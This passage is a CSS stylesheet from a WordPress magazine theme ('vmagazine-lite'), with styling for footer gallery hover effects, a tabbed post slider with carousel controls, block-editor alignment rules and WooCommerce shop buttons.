    text-transform: uppercase;
    font-size: 14px;
    margin-top: 14px;
    border: 1px solid rgba(229,45,109,1);
}
.related-content-wrapper a.vmagazine-lite-related-more:hover{
	color: rgba(229,45,109,1);
	background: transparent;
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction>.lSPrev,
.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction>.lSNext{
	display: none;
}
footer .gallery-item .gallery-icon a{
	position: relative;
	display: block;
	overflow: hidden;
}
footer .gallery-item .gallery-icon a:before{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.4);
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	-webkit-transform-origin: center center;
	   -moz-transform-origin: center center;
	    -ms-transform-origin: center center;
	     -o-transform-origin: center center;
	        transform-origin: center center;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
footer .gallery-item .gallery-icon a img{
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
	-webkit-transform-origin: center center;
	   -moz-transform-origin: center center;
	    -ms-transform-origin: center center;
	     -o-transform-origin: center center;
	        transform-origin: center center;
}
footer .gallery-item .gallery-icon a:after{
	position: absolute;
	content: "\f06e";
	font-family: fontawesome;
	color: #FFF;
	top: 50%;
	left: 50%;
	text-align: center;
	visibility: hidden;
	opacity: 0;
	z-index: 2;
	-webkit-transform: translate(-50%, -50%) scale(0.8);
	   -moz-transform: translate(-50%, -50%) scale(0.8);
	    -ms-transform: translate(-50%, -50%) scale(0.8);
	     -o-transform: translate(-50%, -50%) scale(0.8);
	        transform: translate(-50%, -50%) scale(0.8);
	-webkit-transform-origin: center center;
	   -moz-transform-origin: center center;
	    -ms-transform-origin: center center;
	     -o-transform-origin: center center;
	        transform-origin: center center;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
footer .gallery-item .gallery-icon a:hover{
	color: #FFF;
}
footer .gallery-item .gallery-icon a:hover:before{
	visibility: visible;
	opacity: 1;
}
footer .gallery-item .gallery-icon a:hover:after{
	visibility: visible;
	opacity: 1;
	color: #FFF;
	-webkit-transform: translate(-50%, -50%) scale(1);
	   -moz-transform: translate(-50%, -50%) scale(1);
	    -ms-transform: translate(-50%, -50%) scale(1);
	     -o-transform: translate(-50%, -50%) scale(1);
	        transform: translate(-50%, -50%) scale(1);
}
footer .gallery-item .gallery-icon a:hover img{
	-webkit-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	     -o-transform: scale(1.1);
	        transform: scale(1.1);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-thumb{
	position: relative;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font a{
	display: inline;
	background-color: transparent;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a{
	color: #FFF;
	background: #e52d6d;
}
.block-post-wrapper.block_layout_3 a.thumb-zoom{
	overflow: visible;
}

#secondary .theiaStickySidebar {
    width: 100%;
}

/*Vmag Multiple child Tab Post Slider*/
.vmagazine-block-post-slider .block-content-wrapper{
	position: relative;
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-block-post-slider .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.9);
	z-index: 10;
}
.vmagazine-block-post-slider .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 18%;
}
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
}
.template-two .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider{
	padding-left: 15px;
	background: #EBEBEB;
}
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-tabbed-post-slider{
	margin: 0;
	padding-left: 0;
	list-style-type: none;
}
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-tabbed-post-slider li{
	display: inline-block;
	margin-left: 3px;
}
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-tabbed-post-slider li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li.active a,
.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper{
	display: table;
	width: 100%;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb{
	display: table-cell;
	width: 55%;
	vertical-align: top;
	position: relative;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img{
	position: relative;
	height: 24.25rem;
	overflow: hidden;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img img{
	transform-origin: 0 0;
    backface-visibility: hidden;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img:before{
	position: absolute;
	z-index: 1;
	bottom: 0;
	top: 30%;
	left: 0;
	right: 0;
	margin-right: 0px;
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
	content: "";
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 1.625em;
    z-index:2;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
         -o-transform: translateZ(0);
            transform: translateZ(0);
}

.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links{
	margin-bottom: 1rem;
	display: block;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	width: auto;
	line-height: 20px;
	height: 20px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 10px;
	text-transform: uppercase;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a:hover{
	color: #FFF;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions .post-meta{
	color: rgba(255,255,255,0.7);
	margin-bottom: 0.625rem;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions .post-meta span:after{
	background: rgba(255,255,255,0.2);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions h3.large-font{
	color: rgba(255,255,255,1);
	margin-bottom: 0;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a{
    color: #e52d6d;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .small-thumbs-wrapper{
	display: table-cell;
	width: 45%;
	vertical-align: top;
}

.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner{
	display: block;
	width: 100%;
	float: left;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb{
	display: inline-block;
	width: 50%;
	margin: 0;
	float: left;
	height: 12.125rem;
	position: relative;
	overflow: hidden;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img{
	position: relative;
	height: 100%;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img img{
	transform-origin: 0 0;
    backface-visibility: hidden;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions{
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 7% 7%;
	width: 100%;
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions:before{
	position: absolute;
	z-index: -1;
	bottom: 0;
	top: -100%;
	left: -1px;
    right: -1px;
	margin-right: 0px;
	content: "";
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions .post-meta{
	color: rgba(255,255,255,0.7);
	margin-bottom: 0.5rem;
	z-index: 1;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions .post-meta span:after{
	background: rgba(255,255,255,0.2);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions h3.large-font{
	color: #FFF;
	font-size: 14px;
	line-height: 1.125rem;
	margin-bottom: 0;
	z-index: 1;
	position: relative;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img img{
	width: 101%;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots{
	margin: 0;
	padding: 0;
	list-style-type: none;
	bottom: -1.5rem;
	position: relative;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before{
	position: absolute;
	content: "";
	width: 45%;
	height: 1px;
	left: calc(0%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after{
	position: absolute;
	content: "";
	width: 36%;
	height: 1px;
	right: calc(7%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before,
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before{
	content: "";
	line-height: 0;
	font-size: 0;
	margin: -3px 8px 0px;
	width: 8px;
	height: 8px;
	background: rgba(229,45,109,0.6);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li{
	width: 0;
	height: 8px;
	margin: 0 7px;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button{
	padding: 8px;
	height: 8px;
	width: 8px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow{
	z-index: 10;
	width: 26px;
	height: 26px;
	text-align: center;
	line-height: 25px;
	background: #000;
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	transition: ease-in-out 0.3s;
	opacity: 1;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover{
	background: rgba(229,45,109,1);
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
	top: auto;
	bottom: -2.4rem;
	left: auto;
	right: 0;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper{
    margin-bottom: 25px;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev {
    margin-right: 1.75rem;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:before {
    line-height: 24px;
    color: #FFF;
    font-size: 18px;
    font-family: fontawesome;
    font-weight: 400;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
    -ms-transition: ease-in-out 0.3s;
    -o-transition: ease-in-out 0.3s;
    transition: ease-in-out 0.3s;
    opacity: 1;
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow.slick-next:before {
    content: "\f105";
}
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow.slick-prev:before {
    content: "\f104";
}

.vmagazine-lite-featured-slider.featured-slider-wrapper img {
    width: 100%;
}
.widget_recent_comments li.recentcomments {
    padding-top: 20px;
    font-size: 14px;
}
.recentcomments a {
    font-size: 14px;
    font-weight: 600;
    color: #111;
    font-family: lato;
}
.widget_recent-posts a {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    font-family: lato;
    padding-right: 5px;
}
.widget_recent-posts li {
    padding-top: 1.25rem;
}


/*Gallery*/
.wp-block-gallery li.blocks-gallery-item figure {
    position: relative;
}

.wp-block-media-text.alignwide {
    margin: 10px 0;
}

.vmagazine-lite-container #primary .entry-content p{
	line-height: 1.8;
}


.wp-block-pullquote {
    margin-bottom: 10px;
}


ul.wp-block-gallery.alignnone{
	margin-left: 0;
	padding: 0;
}

.entry-content blockquote.wp-block-quote.is-style-default{
	margin:0;
	text-transform: none;
}

.wp-block-quote.is-style-default cite,.wp-block-quote.is-large cite{
	text-transform: none;
	color: #6c7781;
}

.entry-content p{
	margin-top: 30px;
}

ul.wp-block-categories.wp-block-categories-list.aligncenter {
    text-align: center;
}
ul.wp-block-categories li{
	list-style: none;
}

.wp-block-categories ul.children a{
	position: relative;
	/*font-size: 1.25rem;*/
}
.wp-block-categories li:last-child{
	padding-bottom: 0;
}

ul.wp-block-archives.wp-block-archives-list li {
    list-style: none;
}

ul.wp-block-archives.wp-block-archives-list {
	list-style: none;
    padding: 0;
    margin: 0;
}
.entry-content .wp-block-embed__wrapper:before{
	display: none !important;
}

/*align image*/
@media (min-width: 750px) {
 
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
 
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
/*    .wp-block-gallery.alignfull{
    	margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .wp-block-gallery.alignwide{
    	margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }*/

    /* sidebar*/
	.both-sidebars .alignfull, .both-sidebars .alignwide,
	.left-sidebar .alignfull,  .left-sidebar .alignwide,
	.right-sidebar .alignfull, .right-sidebar .alignwide{
	    margin-left: 0;
	    margin-right: 0;
	}
}

/* woocommerce css*/
.woocommerce a.button.added{
        display: none;
}
.added_to_cart{
    padding: 7px 10px;  
        background: rgba(229,45,109,1); 
        color: #FFF;
}
.added_to_cart:hover{
    color: #FFF;
}
.add_to_cart_button{
        padding: 10px 10px;
            background: rgba(229,45,109,1);
            
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    display: block;
}
.woocommerce ul.products li.product a img {
    width: auto;
}
.woocommerce ul.products li.product .onsale {    
    right: auto;
    top: 10px;
    left: 5px;
    background: rgba(229,45,109,1);
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px 0;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: left;
    display: block;
    margin-left: 25px;
}
.woocommerce ul.products{
    margin-top: 80px;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px 0;
}
.woocommerce .woocommerce-result-count{
    margin-top: 5px;
}
.woocommerce ul.products li.product .price {
    color: #e52d6d;
}
.woocommerce a.button{
	padding :10px;	
}
.woocommerce ul.products li.product .button{
	margin-top: 0;
}
.woocommerce a.added_to_cart {
    padding-top: 10px;
}
button.btn-transparent-toggle {
    background: transparent;
    border: none;
    color: #fff;
}
button.btn-transparent-toggle.nav-toggle {
    padding-top: 0;
    float: right;
    margin-top: 30px;
}
button.btn-transparent-toggle.nav-close {
    position: absolute;
    right: 0;
    top: 0;
}

.menu a {
font-size: 16px;
}